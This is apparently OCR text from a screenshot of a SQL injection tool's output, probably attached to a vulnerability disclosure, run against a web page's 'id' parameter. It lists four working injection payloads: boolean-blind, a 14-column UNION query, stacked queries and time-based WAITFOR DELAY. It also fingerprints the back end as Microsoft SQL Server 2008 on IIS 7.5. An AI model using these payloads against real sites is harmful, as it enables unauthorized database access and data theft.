 管理员: C:\windows\system32\cmd.exe
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=0 AND 1084=1084
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=0 UNION ALL SELECT NULL,CHAR(113)+CHAR(102)+CHAR(119)+CHAR(112)+
CHAR(113)+CHAR(117)+CHAR(97)+CHAR(82)+CHAR(119)+CHAR(113)+CHAR(121)+CHAR(85)+CHA
R(114)+CHAR(69)+CHAR(81)+CHAR(113)+CHAR(119)+CHAR(99)+CHAR(120)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=0; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=0 WAITFOR DELAY '0:0:5'--
---
[11:45:21] [INFO] testing Microsoft SQL Server
[11:45:21] [INFO] confirming Microsoft SQL Server
[11:45:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org